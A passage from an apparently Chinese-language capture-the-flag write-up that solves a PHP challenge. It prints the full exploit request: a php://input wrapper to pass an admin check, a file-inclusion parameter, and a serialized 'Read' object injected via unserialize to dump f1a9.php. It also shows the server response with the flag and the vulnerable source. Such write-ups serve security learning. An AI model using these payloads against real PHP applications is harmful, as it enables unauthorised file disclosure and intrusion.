 赋值给 pass ，当作为字符串是将调用__toString()读取f1a9.php的内容，Payload：
/index.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}
GET
/index.php?user=php://input&file=class.php&pass=O:4:%22Read%22:1:{s:4:%22file%22;s:8:%22f
1a9.php%22;} HTTP/1.1
Host: 123.206.31.85:10021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 5
admin
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 18 Mar 2019 13:47:50 GMT
Content-Type: text/html
Connection: close
Content-Length: 383
hello admin!<br> <?php
error_reporting(E_ALL & ~E_NOTICE);
//flag{db2699f21f433a78}
?>__toString was called!
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->